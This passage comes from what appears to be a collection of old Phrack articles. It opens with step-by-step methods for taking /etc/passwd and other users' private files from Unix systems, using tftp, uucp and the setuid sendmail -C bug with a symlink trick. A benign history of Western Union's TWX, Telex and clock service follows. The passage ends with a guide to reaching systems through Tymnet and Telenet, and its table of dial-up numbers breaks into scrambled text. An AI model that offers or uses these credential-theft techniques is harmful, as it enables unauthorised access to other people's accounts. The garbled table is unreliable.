2.The next step is to connect to the system that you wish to retrieve files from. At the tftp, type:tftp> connect other.system.com

3.Now request the file you wish to get a copy of (in our case, the passwd file /etc/passwd ):

tftp> get /etc/passwd /tmp/passwd

[You should see something that looks like the following:]

Received 185659 bytes in 22 seconds.

4.Now exit the tftp program with the "quit" command:

tftp> quit

You should now have a copy of other.system.com's passwd file in your directory.

NOTE: Some Unix systems' tftp programs have a different syntax. The above was tested under SunOS 4.0

For example, on Apollos, the syntax is:

tftp -{g|g!|p|r|w} <local file> <host> <foreign file> [netascii|image]

Thus you must use the command:

tftp -g password\_file networked-host /etc/passwd

Consult your local "man" pages for more info (or in other words RTFM).

At the end of this article, I will include a shell script that will snarf a password file from a remote host. To use it type:

gpw system\_name

### Method B :

Assuming we are getting the file /etc/passwd from the system uusucker, and our system has a direct uucp connection to that system, it is possible to request a copy of the file through the uucp links. The following command will request that a copy of the passwd file be copied into uucp's home directory /usr/spool/uucppublic :

uucp -m uusucker!/etc/passwd '>uucp/uusucker\_passwd'

The flag "-m" means you will be notified by mail when the transfer is completed.

#### Method C:

The third possible way to access the desired file requires that you have the login permission to the system.

In this case we will utilize a well-known bug in Unix's sendmail daemon.

The sendmail program has and option "-C" in which you can specify the configuration file to use (by default this file is /usr/lib/sendmail.cf or /etc/sendmail.cf). It should also be noted that the diagnostics outputted by sendmail contain the offending lines of text. Also note that the sendmail program runs setuid root.

The way you can abuse this set of facts (if you have not yet guessed) is by specifying the file you wish read as the configuration file. Thus the command:

## sendmail -C/usr/accounts/random\_joe/private/file

Will give you a copy of random joe's private file.

Another similar trick is to symlink your .mailcf file to joe's file and mail someone. When mail executes sendmail (to send the mail), it will load in your mailcf and barf out joe's stuff.

First, link joe's file to your .mailcf .ln -s /usr/accounts/random\_joe/private/file \$HOME/.mailcf

Next, send mail to someone.

mail C488869@umcvmb.missouri.edu

## **127.Phrack Magazine - Vol. 3, Issue 30 by Phone Phanatic**

 "Until a few years ago -- maybe ten -- it was very common to see TWX and Telex machines in almost every business place."

There were only minor differences between Telex and TWX. The biggest difference was that the former was always run by Western Union, while the latter was run by the Bell System for a number of years. TWX literally meant "(T)ype(W)riter e(x)change," and it was Bell's answer to competition from Western Union. There were "three row" and "four row" machines, meaning the number of keys on the keyboard and how they were laid out. The "three row" machines were simply part of the regular phone network; that is, they could dial out and talk to another TWX also connected on regular phone lines.

Eventually these were phased out in favor of "newer and more improved" machines with additional keys, as well as a paper tape reader attachment which allowed sending the same message repeatedly to many different machines. These "four row" machines were not on the regular phone network, but were assigned their own area codes (410-510-610-710-810-910) where they still remain today. The only way a four row machine could call a three row machine or vice-versa was through a gateway of sorts which translated some of the character set unique to each machine.

Western Union's network was called Telex and in addition to being able to contact (by dial up) other similar machines, Telex could connect with TWX (and vice-versa) as well as all the Western Union public offices around the country. Until the late 1950's or early 1960's, every small town in America had a Western Union office. Big cities like Chicago had perhaps a dozen of them, and they used messengers to hand deliver telegrams around town. Telegrams could be placed in person at any public office, or could be called in to the nearest public office.

By arrangement with most telcos, the Western Union office in town nearly always had the phone number 4321, later supplemented in automated exchanges with some prefix XXX-4321. Telegrams could be charged to your home phone bill (this is still the case in some communities) and from a coin phone, one did not ask for 4321, but rather, called the operator and asked for Western Union. This was necessary since once the telegram had been given verbally to the wire clerk, s/he in turn had to flash the hook and get your operator back on the line to tell them "collect five dollars and twenty cents" or whatever the cost was. Telegrams, like phone calls, could be sent collect or billed third party. If you had an account with Western Union, i.e. a Telex machine in your office, you could charge the calls there, but most likely you would simply send the telegram from there in the first place.

Sometime in the early 1960's, Western Union filed suit against AT&T asking that they turn over their TWX business to them. They cited an earlier court ruling, circa 1950's, which said AT&T was prohibited from acquiring any more telephone operating companies except under certain conditions. The Supreme Court agreed with Western Union that "spoken messages" were the domain of Ma Bell, but "written messages" were the domain of Western Union. So Bell was required to divest itself of the TWX network, and Western Union has operated it since, although a few years ago they began phasing out the phrase "TWX" in favor of "Telex II"; their original device being "Telex I" of course. TWX still uses ten digit dialing with 610 (Canada) or 710/910 (USA) being the leading three digits. Apparently 410-510 have been abandoned; or at least they are used very little, and Bellcore has assigned 510 to the San Francisco area starting in a year or so. 410 still has some funny things on it, like the Western Union "Infomaster," which is a computer that functions like a gateway between Telex, TWX, EasyLink and some other stuff.

Today, the Western Union network is but a skeleton of its former self. Now most of their messages are handled on dial up terminals connected to the public phone network. It has been estimated the TWX/Telex business is about fifty percent of what it was a decade ago, if that much.

Then there was the Time Service, a neat thing which Western Union offered for over seventy years, until it was discontinued in the middle 1960's. The Time Service provided an important function in the days before alternating current was commonly available. For example, Chicago didn't have AC electricity until about 1945. Prior to that we used DC, or direct current.

Well, to run an electric clock, you need 60 cycles AC current for obvious reasons, so prior to the conversion from DC power to AC power, electric wall clocks such as you see in every office were unheard of. How were people to tell the time of day accurately? Enter the Western Union clock.

The Western Union, or "telegraph clock" was a spring driven wind up clock, but with a difference. The clocks were "perpetually self-winding," manufactured by the Self-Winding Clock Company of New York City. They had large batteries inside them, known as "telephone cells" which had a life of about ten years each. A mechanical contrivance in the clock would rotate as the clock spring unwound, and once each hour would cause two metal clips to contact for about ten seconds, which would pass juice to the little motor in the clock which in turn re-wound the main spring. The principle was the same as the battery operated clocks we see today. The battery does not actually run the clock -- direct current can't do that -- but it does power the tiny motor which re-winds the spring which actually drives the clock.The Western Union clocks came in various sizes and shapes, ranging from the smallest dials which were nine inches in diameter to the largest which were about eighteen inches in diameter. Some had sweep second hands; others did not. Some had a little red light bulb on the front which would flash. The typical model was about sixteen inches, and was found in offices, schools, transportation depots, radio station offices, and of course in the telegraph office itself.

The one thing all the clocks had in common was their brown metal case and cream-colored face, with the insignia "Western Union" and their corporate logo in those days which was a bolt of electricity, sort of like a letter "Z" laying on its side. And in somewhat smaller print below, the words "Naval Observatory Time."

The local clocks in an office or school or wherever were calibrated by a "master clock" (actually a sub-master) on the premises. Once an hour on the hour, the (sub) master clock would drop a metal contact for just a half second, and send about nine volts DC up the line to all the local clocks. They in turn had a "tolerance" of about two minutes on both sides of the hour so that the current coming to them would yank the minute hand exactly upright onto the twelve from either direction if the clock was fast or slow.

The sub-master clocks in each building were in turn serviced by the master clock in town; usually this was the one in the telegraph office. Every hour on the half hour, the master clock in the telegraph office would throw current to the sub-masters, yanking them into synch as required. And as for the telegraph offices themselves, they were serviced twice a day by -- you guessed it -- the Naval Observatory Master clock in Our Nation's Capitol, by the same routine.

Someone there would press half a dozen buttons at the same time, using all available fingers; current would flow to every telegraph office and synch all the master clocks in every community. Western Union charged fifty cents per month for the service, and tossed the clock in for free! Oh yes, there was an installation charge of about two dollars when you first had service (i.e. a clock) installed.

The clocks were installed and maintained by the "clockman," a technician from Western Union who spent his day going around hanging new clocks, taking them out of service, changing batteries every few years for each clock, etc.

What a panic it was for them when "war time" (what we now call Daylight Savings Time) came around each year! Wally, the guy who serviced all the clocks in downtown Chicago had to start on \*Thursday\* before the Sunday official changeover just to finish them all by \*Tuesday\* following. He would literally rush in an office, use his screwdriver to open the case, twirl the hour hand around one hour forward in the spring, (or eleven hours \*forward\* in the fall since the hands could not be moved backward beyond the twelve going counterclockwise), slam the case back on, screw it in, and move down the hall to the next clock and repeat the process. He could finish several dozen clocks per day, and usually the office assigned him a helper twice a year for these events.

He said they never bothered to line the minute hand up just right, because it would have taken too long, and ".....anyway, as long as we got it within a minute or so, it would synch itself the next time the master clock sent a signal..." Working fast, it took a minute to a minute and a half to open the case, twirl the minute hand, put the case back on, "stop and BS with the receptionist for a couple seconds" and move along.

The master clock sent its signal over regular telco phone lines. Usually it would terminate in the main office of whatever place it was, and the (sub) master there would take over at that point.

Wally said it was very important to do a professional job of hanging the clock to begin with. It had to be level, and the pendulum had to be just right, otherwise the clock would gain or lose more time than could be accommodated in the hourly synching process. He said it was a very rare clock that actually was out by even a minute once an hour, let alone the two minutes of tolerance built into the gear works.

"...Sometimes I would come to work on Monday morning, and find out in the office that the clock line had gone open Friday evening. So nobody all weekend got a signal. Usually I would go down a manhole and find it open someplace where one of the Bell guys messed it up, or took it off and never put it back on. To find out where it was open, someone in the office would 'ring out' the line; I'd go around downtown following the loop as we had it laid out, and keep listening on my headset for it. When I found the break or the open, I would tie it down again and the office would release the line; but then I had to go to all the clocks \*before\* that point and restart them, since the constant current from the office during the search had usually caused them to stop."

But he said, time and again, the clocks were usually so well mounted and hung that "...it was rare we would find one so far out of synch that we had to adjust it manually. Usually the first signal to make it through once I repaired the circuit would yank everyone in town to make up for whatever they lost or gained over the weekend..."

In 1965, Western Union decided to discontinue the Time Service. In a nostalgic letter to subscribers, they announced their decision to suspend operations at the end of the current month, but said "for old time's sake" anyone who had a clock was welcome to keep it and continue using it; there just would not be any setting signals from the master clocks any longer.

Within a day or two of the official announcement, every Western Union clock in the Chicago area headquarters building was gone. The executives snatched them off the wall, and took them home for the day when they would have historical value. All the clocks in the telegraph offices disappeared about the same time, to be replaced with standard office-style electric wall clocks.

**128.Phrack Magazine - Vol. 3, Issue 30 by Synthecide**There are literally hundreds of systems connected to some of these larger networks, like Tymnet and Telenet. Navigation around these networks is very simple, and usually well explained in their on-line documentation. Furthermore, some systems will actually tell you what is connected and how to get to it. In the case of Tymnet, after dialing in, at the log in prompt, type "information" for the on-line documentation.

Accessing systems through networks is as simple as providing an address for it to connect to. The best way to learn about the addresses and how to do things on a network is to read "A Novice's Guide to Hacking (1989 Edition)" which was in Issue 22, File 4 of 12, Volume Two (December 23, 1988). Some points are reiterated here.

Once on a network, you provide the NUA (network user address) of the system you wish to connect to. NUAs are strings of 15 digits, broken up in to 3 fields, the NETWORK ADDRESS, the AREA PREFIX, and the DNIC. Each field has 5 digits, and are left padded with 0's where necessary.

The DNIC determines which network to take the address from. Tymnet, for example, is 03106. 03110 is Telenet.

The AREA PREFIX and NETWORK ADDRESS determine the connection point. By providing the address of the system that you wish to connect to, you will be accessing it through the net... as if you were calling it directly. Obviously, then, this provides one more level of security for access. By connecting to an outdial, you can increase again the level of security you enjoy, by using the outdial in that area to connect to the remote system.

## *Addendum -- Accessing Tymnet Over Local Packet Networks*

This is just another way to get that extra step and/or bypass other routes. This table is copied from Tymnet's on-line information. As said earlier, it's a great resource, this on-line information!

|             | <b>BELL ATLANTIC</b>        |                   |              |                      |                |  |  |
|-------------|-----------------------------|-------------------|--------------|----------------------|----------------|--|--|
| <b>NODE</b> | <b>CITY</b>                 | <b>STATE</b>      | <b>SPEED</b> | <b>ACCESS NUMBER</b> | <b>NETWORK</b> |  |  |
| 03526       | <b>DOVER</b>                | <b>DELAWARE</b>   | 300/2400     | 302/734-9465         | @PDN           |  |  |
| 03526       | <b>GEORGETOWN</b>           | <b>DELAWARE</b>   | 300/2400     | 302/856-7055         | @PDN           |  |  |
| 03526       | <b>NEWARK</b>               | <b>DELAWARE</b>   | 300/2400     | 302/366-0800         | @PDN           |  |  |
| 03526       | <b>WILMINGTON</b>           | <b>DELAWARE</b>   | 300/1200     | 302/428-0030         | @PDN           |  |  |
| 03526       | <b>WILMINGTON</b>           | <b>DELAWARE</b>   | 2400         | 302/655-1144         | @PDN           |  |  |
| 06254       | <b>WASHINGTON</b>           | DIST. OF COL.     | 300/1200     | 202/479-7214         | @PDN           |  |  |
| 06254       | WASHINGTON(MIDTOWN)         | DIST. OF COL.     | 2400         | 202/785-1688         | @PDN           |  |  |
| 06254       | WASHINGTON(DOWNTOWN)        | DIST. OF COL.     | 300/1200     | 202/393-6003         | @PDN           |  |  |
| 06254       | WASHINGTON(MIDTOWN)         | DIST. OF COL.     | 300/1200     | 202/293-4641         | @PDN           |  |  |
| 06254       | <b>WASHINGTON</b>           | DIST. OF COL.     | 300/1200     | 202/546-5549         | @PDN           |  |  |
| 06254       | <b>WASHINGTON</b>           | DIST. OF COL.     | 300/1200     | 202/328-0619         | @PDN           |  |  |
| 06254       | <b>BETHESDA</b>             | <b>MARYLAND</b>   | 300/1200     | 301/986-9942         | @PDN           |  |  |
| 06254       | <b>COLESVILLE</b>           | <b>MARYLAND</b>   | 300/2400     | 301/989-9324         | @PDN           |  |  |
| 06254       | <b>HYATTSVILLE</b>          | <b>MARYLAND</b>   | 300/1200     | 301/779-9935         | @PDN           |  |  |
| 06254       | <b>LAUREL</b>               | <b>MARYLAND</b>   | 300/2400     | 301/490-9971         | @PDN           |  |  |
| 06254       | <b>ROCKVILLE</b>            | <b>MARYLAND</b>   | 300/1200     | 301/340-9903         | @PDN           |  |  |
| 06254       | <b>SILVER SPRING</b>        | <b>MARYLAND</b>   | 300/1200     | 301/495-9911         | @PDN           |  |  |
| 07771       | <b>BERNARDSVILLE</b>        | <b>NEW JERSEY</b> | 300/2400     | 201/766-7138         | @PDN           |  |  |
| 07771       | <b>CLINTON</b>              | <b>NEW JERSEY</b> | 300-1200     | 201/730-8693         | @PDN           |  |  |
| 07771       | <b>DOVER</b>                | <b>NEW JERSEY</b> | 300/2400     | 201/361-9211         | @PDN           |  |  |
| 07771       | <b>EATONTOWN/RED BANK</b>   | <b>NEW JERSEY</b> | 300/2400     | 201/758-8000         | @PDN           |  |  |
| 07771       | <b>ELIZABETH</b>            | <b>NEW JERSEY</b> | 300/2400     | 201/289-5100         | @PDN           |  |  |
| 07771       | <b>ENGLEWOOD</b>            | <b>NEW JERSEY</b> | 300/2400     | 201/871-3000         | @PDN           |  |  |
| 07771       | <b>FREEHOLD</b>             | <b>NEW JERSEY</b> | 300/2400     | 201/780-8890         | @PDN           |  |  |
| 07771       | <b>HACKENSACK</b>           | <b>NEW JERSEY</b> | 300/2400     | 201/343-9200         | @PDN           |  |  |
| 07771       | <b>JERSEY CITY</b>          | <b>NEW JERSEY</b> | 300/2400     | 201/659-3800         | @PDN           |  |  |
| 07771       | <b>LIVINGSTON</b>           | <b>NEW JERSEY</b> | 300/2400     | 201/533-0561         | @PDN           |  |  |
| 07771       | <b>LONG BRANCH/RED BANK</b> | <b>NEW JERSEY</b> | 300/2400     | 201/758-8000         | @PDN           |  |  |
| 07771       | <b>MADISON</b>              | <b>NEW JERSEY</b> | 300/2400     | 201/593-0004         | @PDN           |  |  |
| 07771       | <b>METUCHEN</b>             | <b>NEW JERSEY</b> | 300/2400     | 201/906-9500         | @PDN           |  |  |
| 07771       | <b>MIDDLETOWN</b>           | <b>NEW JERSEY</b> | 300/2400     | 201/957-9000         | @PDN           |  |  |
| 07771       | <b>MORRISTOWN</b>           | <b>NEW JERSEY</b> | 300/2400     | 201/455-0437         | @PDN           |  |  |
| 07771       | <b>NEWARK</b>               | <b>NEW JERSEY</b> | 300/2400     | 201/623-0083         | @PDN           |  |  |
| 07771       | <b>NEW BRUNSWICK</b>        | <b>NEW JERSEY</b> | 300/2400     | 201/247-2700         | @PDN           |  |  |
| 07771       | <b>NEW FOUNDLAND</b>        | <b>NEW JERSEY</b> | 300/2400     | 201/697-9380         | @PDN           |  |  |
| 07771       | <b>PASSAIC</b>              | <b>NEW JERSEY</b> | 300/2400     | 201/473-6200         | @PDN           |  |  |
| 07771       | <b>PATERSON</b>             | <b>NEW JERSEY</b> | 300/2400     | 201/345-7700         | @PDN           |  |  |
| 07771       | <b>PHILLIPSBURG</b>         | <b>NEW JERSEY</b> | 300/2400     | 201/454-9270         | @PDN           |  |  |
| 07771       | <b>POMPTON LAKES</b>        | <b>NEW JERSEY</b> | 300/2400     | 201/835-8400         | @PDN           |  |  || @PDN<br>07771<br><b>RIDGEWOOD</b><br><b>NEW JERSEY</b><br>300/2400<br>201/445-4800<br>07771<br><b>SOMERVILLE</b><br>@PDN<br><b>NEW JERSEY</b><br>300/2400<br>201/218-1200<br>@PDN<br>07771<br><b>SOUTH RIVER</b><br><b>NEW JERSEY</b><br>300/2400<br>201/390-9100<br>300/2400<br>@PDN<br>07771<br><b>SPRING LAKE</b><br><b>NEW JERSEY</b><br>201/974-0850<br>07771<br><b>TOMS RIVER</b><br>300/2400<br>201/286-3800<br>@PDN<br><b>NEW JERSEY</b><br>07771<br>WASHINGTON<br>300/2400<br>201/689-6894<br>@PDN<br><b>NEW JERSEY</b><br>07771<br>300/2400<br>@PDN<br><b>WAYNE/PATERSON</b><br><b>NEW JERSEY</b><br>201/345-7700<br>03526<br><b>PENNSYLVANIA</b><br>@PDN<br><b>ALLENTOWN</b><br>300/1200<br>215/435-0266<br>11301<br>300/1200<br>@PDN<br>ALTOONA<br><b>PENNSYLVANIA</b><br>814/946-8639<br>11301<br>2400<br><b>ALTOONA</b><br>PENNSYLVANIA<br>814/949-0505<br>@PDN<br>@PDN<br>03526<br>AMBLER<br><b>PENNSYLVANIA</b><br>300/1200<br>215/283-2170<br>10672<br>@PDN<br><b>AMBRIDGE</b><br>PENNSYLVANIA<br>300/1200<br>412/266-9610<br>10672<br><b>CARNEGIE</b><br><b>PENNSYLVANIA</b><br>@PDN<br>300/1200<br>412/276-1882<br>10672<br><b>CHARLEROI</b><br><b>PENNSYLVANIA</b><br>300/1200<br>412/483-9100<br>@PDN<br>03526<br>@PDN<br>CHESTER HEIGHTS<br>PENNSYLVANIA<br>300/1200<br>215/358-0820<br><b>COATESVILLE</b><br>@PDN<br>03526<br>PENNSYLVANIA<br>300/1200<br>215/383-7212<br><b>CONNELLSVILLE</b><br>@PDN<br>10672<br><b>PENNSYLVANIA</b><br>300/1200<br>412/628-7560<br>03526<br>@PDN<br>DOWNINGTON/COATES.<br><b>PENNSYLVANIA</b><br>300/1200<br>215/383-7212<br>03562<br><b>DOYLESTOWN</b><br>PENNSYLVANIA<br>300/1200<br>215/340-0052<br>@PDN<br><b>GERMANTOWN</b><br>03562<br>PENNSYLVANIA<br>300/1200<br>215-843-4075<br>@PDN<br>10672<br><b>GLENSHAW</b><br><b>PENNSYLVANIA</b><br>300/1200<br>412/487-6868<br>@PDN<br>10672<br><b>GREENSBURG</b><br>@PDN<br><b>PENNSYLVANIA</b><br>300/1200<br>412/836-7840<br>11301<br>300/1200<br>@PDN<br><b>HARRISBURG</b><br>PENNSYLVANIA<br>717/236-3274<br>2400<br>11301<br><b>HARRISBURG</b><br>PENNSYLVANIA<br>717/238-0450<br>@PDN<br>10672<br>300/1200<br>@PDN<br><b>INDIANA</b><br><b>PENNSYLVANIA</b><br>412/465-7210<br>KING OF PRUSSIA<br>@PDN<br>03526<br>PENNSYLVANIA<br>300/1200<br>215/270-2970<br>03526<br><b>KIRKLYN</b><br><b>PENNSYLVANIA</b><br>300/1200<br>@PDN<br>215/789-5650<br>03526<br>LANSDOWNE<br>PENNSYLVANIA<br>300/1200<br>215/626-9001<br>@PDN<br><b>LATROBE</b><br>@PDN<br>10672<br>PENNSYLVANIA<br>300/1200<br>412/537-0340<br>11301<br>LEMOYNE/HARRISBURG<br><b>PENNSYLVANIA</b><br>300/1200<br>717/236-3274<br>@PDN<br>10672<br>@PDN<br><b>MCKEESPORT</b><br>PENNSYLVANIA<br>300/1200<br>412/673-6200<br>10672<br><b>NEW CASTLE</b><br><b>PENNSYLVANIA</b><br>300/1200<br>412/658-5982<br>@PDN<br><b>NEW KENSINGTON</b><br>412/337-0510<br>10672<br>PENNSYLVANIA<br>300/1200<br>@PDN<br>03526<br><b>NORRISTOWN</b><br>@PDN<br><b>PENNSYLVANIA</b><br>300/1200<br>215/270-2970<br>03526<br><b>PAOLI</b><br><b>PENNSYLVANIA</b><br>300/1200<br>215/648-0010<br>@PDN<br><b>PHILADELPHIA</b><br><b>PENNSYLVANIA</b><br>@PDN<br>03562<br>300/1200<br>215/923-7792<br>03562<br><b>PHILADELPHIA</b><br><b>PENNSYLVANIA</b><br>300/1200<br>@PDN<br>215/557-0659<br>03562<br>@PDN<br><b>PHILADELPHIA</b><br><b>PENNSYLVANIA</b><br>300/1200<br>215/545-7886<br><b>PHILADELPHIA</b><br>03562<br>PENNSYLVANIA<br>300/1200<br>215/677-0321<br>@PDN<br><b>PHILADELPHIA</b><br><b>PENNSYLVANIA</b><br>2400<br>@PDN<br>03562<br>215/625-0770<br>10672<br><b>PITTSBURGH</b><br>300/1200<br>@PDN<br><b>PENNSYLVANIA</b><br>412/281-8950<br>10672<br><b>PITTSBURGH</b><br>PENNSYLVANIA<br>300/1200<br>@PDN<br>412-687-4131<br><b>PITTSBURGH</b><br><b>PENNSYLVANIA</b><br>2400<br>10672<br>412/261-9732<br>@PDN<br><b>PENNSYLVANIA</b><br><b>POTTSTOWN</b><br>@PDN<br>10672<br>300/1200<br>215/327-8032<br>03526<br><b>QUAKERTOWN</b><br>PENNSYLVANIA<br>300/1200<br>215/538-7032<br>@PDN<br>03526<br><b>READING</b><br>PENNSYLVANIA<br>300/1200<br>215/375-7570<br>@PDN<br>10672<br><b>ROCHESTER</b><br><b>PENNSYLVANIA</b><br>@PDN<br>300/1200<br>412/728-9770<br>03526<br><b>SCRANTON</b><br>PENNSYLVANIA<br>300/1200<br>717/348-1123<br>@PDN<br>03526<br><b>SCRANTON</b><br><b>PENNSYLVANIA</b><br>2400<br>717/341-1860<br>@PDN<br><b>SHARON</b><br><b>PENNSYLVANIA</b><br>10672<br>300/1200<br>412/342-1681<br>@PDN<br>03526<br><b>TULLYTOWN</b><br><b>PENNSYLVANIA</b><br>300/1200<br>@PDN<br>215/547-3300<br>10672<br><b>UNIONTOWN</b><br><b>PENNSYLVANIA</b><br>300/1200<br>412/437-5640<br>@PDN<br>03562<br><b>VALLEY FORGE</b><br><b>PENNSYLVANIA</b><br>300/1200<br>215/270-2970<br>@PDN<br>10672<br><b>WASHINGTON</b><br><b>PENNSYLVANIA</b><br>300/1200<br>412/223-9090<br>@PDN<br>03526<br>WAYNE<br>PENNSYLVANIA<br>300/1200<br>215/341-9605<br>@PDN<br>10672<br><b>WILKINSBURG</b><br>PENNSYLVANIA<br>412/241-1006<br>@PDN<br>300/1200<br>06254<br><b>ALEXANDRIA</b><br><b>VIRGINIA</b><br>300/1200<br>703/683-6710<br>@PDN<br>06254<br><b>ARLINGTON</b><br><b>VIRGINIA</b><br>300/1200<br>703/524-8961<br>@PDN<br>06254<br><b>FAIRFAX</b><br><b>VIRGINIA</b><br>300/1200<br>703/385-1343<br>@PDN<br>06254<br><b>MCLEAN</b><br><b>VIRGINIA</b><br>300/1200<br>@PDN<br>703/848-2941<br>@PDN BELL ATLANTIC - NETWORK NAME IS PUBLIC DATA NETWORK (PDN) | 07771 | <b>RED BANK</b> | <b>NEW JERSEY</b> | 300/2400 | 201/758-8000 | @PDN |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------